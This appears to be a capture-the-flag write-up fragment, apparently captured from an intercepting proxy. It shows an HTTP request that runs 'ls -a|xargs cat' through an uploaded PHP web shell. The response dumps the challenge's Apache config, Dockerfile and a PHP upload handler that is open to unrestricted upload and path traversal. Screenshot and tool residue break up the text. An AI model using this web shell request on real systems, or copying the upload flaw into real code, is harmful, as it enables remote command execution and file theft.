 Request
Raw Params Headers Hex
GET /9a5d99a967/php.php?cmd=system(%22ls%20-a|xargs%20cat%22); HTTP/1.1
Host: 34.94.3.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + >
Response
Raw Headers Hex Render
Require all granted
</Directory>
</VirtualHost>FROM nimmis/apache-php5
COPY php.ini /etc/php5/apache2/php.ini
COPY 000-default.conf /etc/apache2/sites-available/000-default.conf
EXPOSE 80
WORKDIR /app
ADD . /app
CMD bash setup.sh<?php
$is = getimagesize($_FILES['file']['tmp_name']);
if($is === false || $is[2] != 3)
echo 'ERROR: Only PNG format supported in trial.';
else {
$of = 'files/' . md5($_POST['filename']) . '_' . $_POST['filename'];
if(move_uploaded_file($_FILES['file']['tmp_name'], $of))
header('Location: ' . $of);
else
echo 'ERROR: Upload failed';
}
if(strpos($_POST['filename'], '../') !== false)
echo '<br>^FLAG^ $FLAG$';
?><?php /* ^FLAG^ FLAG$ */ ?>
<!doctype html>
<html>
<head>
<title>TempImage &mdash; Trial</title>
</head>
<body>
<h1>TempImage</h1>
<p><b>UNREGISTERED</b></p>
<p><a href="upload.php">Upload image</a></p>
</body>
</html>[PHP]
? < + > Type a search term